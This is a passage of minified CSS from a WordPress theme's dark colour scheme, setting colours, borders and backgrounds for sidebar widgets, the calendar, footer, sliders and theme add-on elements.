ul>li:before{background-color:#ff1000}.scheme_dark.sidebar .wp-block-archives-list li:before,.scheme_dark.sidebar .wp-block-categories-list li:before,.scheme_dark.sidebar .wp-block-page-list li:before,.scheme_dark.sidebar ul>li:before{background-color:#ff1000}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#ff1000}.scheme_dark.sidebar .post_meta,.scheme_dark.sidebar .post_meta_item,.scheme_dark.sidebar .post_meta_item:after,.scheme_dark.sidebar .post_meta_item:hover:after,.scheme_dark.sidebar .post_meta .vc_inline-link,.scheme_dark.sidebar .post_meta .vc_inline-link:after,.scheme_dark.sidebar .post_meta .vc_inline-link:hover:after,.scheme_dark.sidebar .post_meta_item a,.scheme_dark.sidebar .post_info .post_info_item,.scheme_dark.sidebar .post_info .post_info_item a,.scheme_dark.sidebar .post_info_counters .post_meta_item{color:#9f97bf}.scheme_dark.sidebar .post_date a:hover,.scheme_dark.sidebar a.post_meta_item:hover,.scheme_dark.sidebar .post_meta_item a:hover,.scheme_dark.sidebar .post_meta .vc_inline-link:hover,.scheme_dark.sidebar .post_info .post_info_item a:hover,.scheme_dark.sidebar .post_info_counters .post_meta_item:hover{color:#ffffff}.scheme_dark.sidebar .post_item .post_title a:hover{color:#ff1000}.scheme_dark.sidebar .post_meta_item.post_categories,.scheme_dark.sidebar .post_meta_item.post_categories a{color:#ff1000}.scheme_dark.sidebar .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark.sidebar .post_meta_item .socials_share .social_items{background-color:#131627}.scheme_dark.sidebar .post_meta_item .social_items,.scheme_dark.sidebar .post_meta_item .social_items:before{background-color:#131627;	border-color:#20243d;	color:#9f97bf}.scheme_dark .widget.widget_recent_posts .recent_post_content,.scheme_dark .widget_product_tag_cloud .tagcloud,.scheme_dark .widget_tag_cloud .tagcloud,.scheme_dark .widget_banner,.scheme_dark .widget_recent_comments ul,.scheme_dark .woocommerce .widget_product_categories .product-categories,.scheme_dark .woocommerce .widget_price_filter .price_slider_wrapper,.scheme_dark .widget_shopping_cart .widget_shopping_cart_content{background-color:#272C43}.scheme_dark .widget_recent_comments ul li .comment-author-link{color:#ffffff}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_categories a{background-color:#ff1000}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_categories a:hover{background-color:#00b8f4}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_title a:hover{color:#ff1000}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th,.scheme_dark .wp-block-calendar tbody td a,.scheme_dark .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar caption,.scheme_dark .wp-block-calendar caption{color:#ff1000}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar table,.scheme_dark .widget_calendar .wp-calendar-nav,.scheme_dark .wp-block-calendar caption,.scheme_dark .wp-block-calendar table,.scheme_dark .wp-block-calendar .wp-calendar-nav{background-color:#131627}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th,.scheme_dark.sidebar .wp-block-calendar caption,.scheme_dark.sidebar .wp-block-calendar tbody td a,.scheme_dark.sidebar .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar tbody td,.scheme_dark .wp-block-calendar tbody td{color:#a8adc5 !important}.scheme_dark.sidebar .widget_calendar tbody td,.scheme_dark.sidebar .wp-block-calendar tbody td{color:#a8adc5 !important}.scheme_dark .widget_calendar tbody td a:hover,.scheme_dark .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_dark.sidebar .widget_calendar tbody td a:hover,.scheme_dark.sidebar .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_dark .widget_calendar tbody td a:after,.scheme_dark .wp-block-calendar tbody td a:after{background-color:#191d32}.scheme_dark.sidebar .widget_calendar tbody td a:after,.scheme_dark.sidebar .wp-block-calendar tbody td a:after{background-color:#ff1000}.scheme_dark .widget_calendar td#today,.scheme_dark .wp-block-calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a,.scheme_dark .wp-block-calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover,.scheme_dark .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_dark .widget_calendar td#today:before,.scheme_dark .wp-block-calendar td#today:before{background-color:#00b8f4}.scheme_dark.sidebar .widget_calendar td#today:before,.scheme_dark.sidebar .wp-block-calendar td#today:before{background-color:#ff1000}.scheme_dark .widget_calendar td#today a:after,.scheme_dark .wp-block-calendar td#today a:after{background-color:#ff1000}.scheme_dark .widget_calendar td#today a:hover:after,.scheme_dark .wp-block-calendar td#today a:hover:after{background-color:#182124}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a,.scheme_dark .wp-block-calendar #prev a,.scheme_dark .wp-block-calendar #next a,.scheme_dark .widget_calendar .wp-calendar-nav-prev a,.scheme_dark .widget_calendar .wp-calendar-nav-next a,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a,.scheme_dark.sidebar .wp-block-calendar #prev a,.scheme_dark.sidebar .wp-block-calendar #next a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover,.scheme_dark .wp-block-calendar #prev a:hover,.scheme_dark .wp-block-calendar #next a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover,.scheme_dark.sidebar .wp-block-calendar #prev a:hover,.scheme_dark.sidebar .wp-block-calendar #next a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before,.scheme_dark .wp-block-calendar td#prev a:before,.scheme_dark .wp-block-calendar td#next a:before,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark .sidebar .widget_calendar td#prev a:before,.scheme_dark .sidebar .widget_calendar td#next a:before,.scheme_dark .sidebar .wp-block-calendar td#prev a:before,.scheme_dark .sidebar .wp-block-calendar td#next a:before,.scheme_dark .sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before,.scheme_dark.sidebar .wp-block-calendar td#prev a:before,.scheme_dark.sidebar .wp-block-calendar td#next a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark .widget_categories>ul,.scheme_dark .widget_nav_menu ul:not(.sub-menu),.scheme_dark .widget_archive>ul,.scheme_dark .widget_pages>ul,.scheme_dark .widget_meta>ul,.scheme_dark .widget_recent_entries>ul,.scheme_dark .widget_rss>ul,.scheme_dark .wp-block-latest-posts__list.wp-block-latest-posts,.scheme_dark .wp-block-group .wp-block-latest-comments,.scheme_dark .widget_text .textwidget,.scheme_dark ol.wp-block-latest-comments{background-color:#131627}.scheme_dark .wp-block-archives .select_container select,.scheme_dark .wp-block-categories.wp-block-categories-dropdown .select_container select,.scheme_dark .textwidget .select_container select{border-color:#313459 !important}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{color:#ffffff}.scheme_dark .widget_recent_entries .post-date{color:#8d83b8}.scheme_dark.widget_recent_entries .post-date{color:#9f97bf}.scheme_dark .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_dark .widget_rss .rss-date{color:#8d83b8}.scheme_dark.sidebar .widget_rss .rss-date{color:#9f97bf}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a,.scheme_dark .single.single-post .post_item_single .post_content .post_tags a{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a,.scheme_dark.sidebar .wp-block-tag-cloud a{color:#ffffff;	background-color:#20243d}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover,.scheme_dark .single.single-post .post_item_single .post_content .post_tags a:hover{color:#ffffff !important;	background-color:#00b8f4}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover,.scheme_dark.sidebar .wp-block-tag-cloud a:hover{background-color:#ff1000}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#131627;	color:#a8adc5}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#20243d}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#ff1000}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#ff1000}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#ffffff}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#ff1000}.scheme_dark .footer_wrap .widget.wp-widget-nav_menu ul li a{color:#635C81}.scheme_dark .footer_wrap .widget.wp-widget-nav_menu ul li a:hover{color:#00b8f4}.footer_wrap .scheme_dark .socials_wrap .social_item{border-color:#313459; background-color:#191d32}.footer_wrap .scheme_dark .socials_wrap .social_item .social_icon{background-color:#191d32!important}.footer_wrap .scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4!important; color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-short a{color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-short a:hover{color:#00b8f4}.scheme_dark .footer_wrap.footer_custom_footer-boating a{color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-boating a:hover{color:#00b8f4}.scheme_dark.footer_wrap .post_meta,.scheme_dark.footer_wrap .post_meta_item,.scheme_dark.footer_wrap .post_meta_item:after,.scheme_dark.footer_wrap .post_meta_item:hover:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link,.scheme_dark.footer_wrap .post_meta .vc_inline-link:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_dark.footer_wrap .post_meta_item a,.scheme_dark.footer_wrap .post_info .post_info_item,.scheme_dark.footer_wrap .post_info .post_info_item a,.scheme_dark.footer_wrap .post_info_counters .post_meta_item{color:#9f97bf}.scheme_dark.footer_wrap .post_date a:hover,.scheme_dark.footer_wrap a.post_meta_item:hover,.scheme_dark.footer_wrap .post_meta_item a:hover,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover,.scheme_dark.footer_wrap .post_info .post_info_item a:hover,.scheme_dark.footer_wrap .post_info_counters .post_meta_item:hover{color:#ffffff}.scheme_dark.footer_wrap .post_item .post_title a:hover{color:#ff1000}.scheme_dark.footer_wrap .post_meta_item.post_categories,.scheme_dark.footer_wrap .post_meta_item.post_categories a{color:#ff1000}.scheme_dark.footer_wrap .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark.footer_wrap .post_meta_item .socials_share .social_items{background-color:#131627}.scheme_dark.footer_wrap .post_meta_item .social_items,.scheme_dark.footer_wrap .post_meta_item .social_items:before{background-color:#131627;	border-color:#20243d;	color:#9f97bf}.scheme_dark .footer_logo_inner{border-color:#20243d}.scheme_dark .footer_logo_inner:after{background-color:#a8adc5}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#a8adc5}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#ff1000}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#9f97bf}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#e5e5e5}.scheme_dark .footer_copyright_inner{background-color:#191d32;	border-color:#313459;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#ff1000}.scheme_dark .footer_copyright_inner .copyright_text{color:#a8adc5}.scheme_dark .mfp-bg,.scheme_dark .elementor-lightbox{background-color:rgba(25,29,50,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-wrap .mfp-close{color:#ff1000;	background-color:transparent}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button,.scheme_dark .elementor-lightbox .elementor-swiper-button{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#00b8f4}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_dark .elementor-lightbox .elementor-swiper-button:hover{color:#ff1000}.scheme_dark div.wpcf7-validation-errors,.scheme_dark div.wpcf7-acceptance-missing{border-color:#ff1000}.scheme_dark div.wpcf7-mail-sent-ok{border-color:#00b8f4}.scheme_dark .hesperiden.tparrows:hover{border-color:#ffffff; background-color:#ffffff!important}.scheme_dark .hesperiden.tparrows:hover:before{color:#182124 !important}.scheme_dark .wpgdprc{color:#a8adc5}.scheme_dark .accent1{color:#ff1000}.scheme_dark .accent2{color:#00b8f4}.scheme_dark .accent3{color:#0D71CE}.scheme_dark .accent1_bg{background-color:#ff1000; color:#ffffff}.scheme_dark .accent2_bg{background-color:#00b8f4; color:#ffffff}.scheme_dark .accent3_bg{background-color:#0D71CE; color:#ffffff}.scheme_dark .alter_bg{background-color:#131627}.scheme_dark .alter_text{color:#a8adc5}.scheme_dark .alter_link{color:#ff1000}.scheme_dark .alter_link2{color:#131627}.scheme_dark .alter_link3{color:#FF1000}.scheme_dark .extra_bg{background-color:#ffffff}.scheme_dark .extra_text{color:#182124}.scheme_dark .extra_link{color:#00b8f4}.scheme_dark .extra_link2{color:#ffffff}.scheme_dark .extra_link3{color:#ddb837}.scheme_dark .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover-image h1:not(.has-text-color),.scheme_dark .wp-block-cover-image h2:not(.has-text-color),.scheme_dark .wp-block-cover-image h3:not(.has-text-color),.scheme_dark .wp-block-cover-image h4:not(.has-text-color),.scheme_dark .wp-block-cover-image h5:not(.has-text-color),.scheme_dark .wp-block-cover-image h6:not(.has-text-color),.scheme_dark .wp-block-cover-image p:not(.has-text-color),.scheme_dark .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover h1:not(.has-text-color),.scheme_dark .wp-block-cover h2:not(.has-text-color),.scheme_dark .wp-block-cover h3:not(.has-text-color),.scheme_dark .wp-block-cover h4:not(.has-text-color),.scheme_dark .wp-block-cover h5:not(.has-text-color),.scheme_dark .wp-block-cover h6:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color) a{color:#ffffff}.scheme_dark .wp-block-cover p:not(.has-text-color) a:hover{color:#8be77c}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#ff1000}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#ff1000}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#00b8f4}.scheme_dark .trx_addons_accent_bg{background-color:#00b8f4;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ff1000}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#182124}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#ff1000}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#ffffff}.scheme_dark ul[class*="trx_addons_list_dot"]>li:before{color:#ff1000}.scheme_dark ul[class*="trx_addons_list_dot"]>li{color:#ffffff}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ff1000}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#313459}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#191d32;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#191d32}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ff1000}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#191d32}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#ff1000}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#182124}.scheme_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_hover_title{color:#182124}.scheme_dark .trx_addons_hover_text{color:#182124}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#182124 !important;	background-color:#fe7259}.scheme_dark .sc_typed_entry{color:#ff1000}.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient,.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient *{background:#ff1000;	background:linear-gradient(0deg,#ff1000,#00b8f4)}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a8adc5;	background-color:#313459}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a8adc5;	background-color:#20243d}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .trx_addons_emotions_item{background-color:#ffffff;	border-color:#ffffff;	color:#635C81}.scheme_dark .trx_addons_emotions_item:before{color:#ffffff}.scheme_dark .trx_addons_emotions_item:hover:before{color:#00b8f4}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#00b8f4;	background-color:#191d32}.scheme_dark .trx_addons_emotions_active{color:#a8adc5;	border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_emotions_active:before{color:#ff1000}.scheme_dark .trx_addons_emotions_item_number{color:#635C81}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(25,29,50,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#191d32}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#ff1000}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#a8adc5}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#8d83b8}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#00b8f4}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#00b8f4}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:transparent!important;	background:transparent!important}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ff1000;	background-color:#ff1000!important;	border-color:#ff1000}.scheme_dark .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#313459}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#ff1000}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:transparent;	border-color:rgba(255,255,255,0.2)}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#182124;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#20243d;	background-color:#131627}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_dark .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#ff1000}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ff1000}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ff1000}.scheme_dark .slider_style_modern .slider_controls_label{color:#191d32}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8d83b8}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#ff1000}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#131627}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#20243d}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#191d32}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#9f97bf}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#191d32;	background-color:#ffffff}.scheme_dark .slider_elastistack_outer.slider_outer_controls .slider_controls_wrap>.slider_next{color:#191d32;	background-color:#ffffff!important}.scheme_dark .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{color:#191d32;	background-color:#ffffff!important}.scheme_dark .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a:hover{color:#191d32;	background-color:#ff1000!important}.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#131627}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ff1000}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title{color:#ffffff;	background-color:rgba(19,22,39,0.75)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#ff1000;	background-color:#191d32}.scheme_dark .trx_addons_reviews_stars_default,.scheme_dark .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_dark.sidebar .trx_addons_reviews_stars_default,.scheme_dark.sidebar .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_dark 